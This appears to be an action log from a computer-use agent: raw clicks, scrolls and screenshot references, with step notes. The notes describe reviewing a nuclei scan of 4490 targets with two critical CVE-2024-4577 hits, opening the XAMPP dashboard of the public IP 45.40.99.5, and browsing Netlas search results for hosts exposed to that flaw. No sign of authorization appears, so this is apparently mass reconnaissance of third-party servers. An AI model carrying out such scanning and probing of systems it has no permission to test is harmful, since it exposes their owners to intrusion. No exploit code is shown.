
left_click_drag(180, 347, 3, 334)
left_click(113, 350)
left_click(718, 180)

left_click(582, 185)

scroll(670, 318, "down", 7)
- Check the nuclei output (4490 targets, two critical CVE-2024-4577 hits), then show 45.40.99.5's XAMPP dashboard in Chrome
mouse_move(393, 604)
left_click(973, 495)

left_click(687, 453)
key("Return")

double_click(520, 411)
left_click(608, 368)
left_click(525, 605)

left_click(459, 605)

- Bring up the Netlas CVE-2024-4577 Apache search results and scroll through them
left_click(711, 18)
left_click(593, 18)

scroll(890, 440, "down", 3)
scroll(899, 435, "up", 5)
scroll(889, 443, "down", 5)

scroll(904, 414, "up", 3)
- Scan the Summary panel's Top 10 lists, then return to the terminal's nuclei scan output
scroll(910, 423, "down", 3)

scroll(889, 442, "down", 3)
scroll(890, 439, "up", 2)
scroll(890, 439, "up", 2)
scroll(891, 439, "up", 1)
scroll(891, 439, "up", 3)
scroll(881, 426, "up", 2)

scroll(478, 561, "down", 5)

mouse_move(392, 605)
left_click(841, 475)
